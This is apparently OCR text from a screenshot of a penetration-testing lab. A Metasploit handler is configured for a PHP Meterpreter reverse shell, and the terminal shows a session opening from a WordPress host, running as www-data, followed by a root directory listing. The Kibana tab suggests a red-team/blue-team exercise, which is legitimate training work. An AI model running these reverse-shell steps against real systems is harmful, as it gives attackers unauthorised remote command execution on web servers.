 Kibana
[Metric
[Filebea
Discove
192.168
192.168.1.110/wordpress/emoji.php
/*
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 3
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 3
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use multi/handler
msf5 exploit(multi/handler) > set LPORT 25317
LPORT => 25317
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:25317
[*] Meterpreter session 1 opened (192.168.1.90:25317 -> 192.168.1.110:53790) at 2021-03-28 10:03:51 -0700
meterpreter > shell
Process 1374 created.
Channel 0 created.
whoami
www-data
ls /
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
vagrant
var
vmlinuz